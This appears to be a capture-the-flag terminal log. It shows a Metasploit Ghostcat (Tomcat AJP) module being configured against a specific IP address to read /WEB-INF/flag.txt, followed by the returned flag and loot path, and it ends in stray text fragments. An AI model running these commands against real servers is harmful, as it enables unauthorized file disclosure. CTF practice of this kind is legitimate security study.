 [-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 auxiliary(admin/http/tomcat_ghostcat) > set rhosts 101.200.138.180
rhosts => 101.200.138.180
msf6 auxiliary(admin/http/tomcat_ghostcat) > set FILENAME /WEB-INF/flag.txt
FILENAME => /WEB-INF/flag.txt
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 101.200.138.180
Status Code: 200
Accept-Ranges: bytes
ETag: W/"38-1714401046000"
Last-Modified: Mon, 29 Apr 2024 14:30:46 GMT
Content-Type: text/plain
Content-Length: 38
ISCC{djhksnckjsncjksahfksandkscnsjkaa}
[+] 101.200.138.180:8080 - /root/.msf4/loot/20240508150835_default_101.200.138.180_WEBINFflag.tx_523602.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) > sS
"the quieter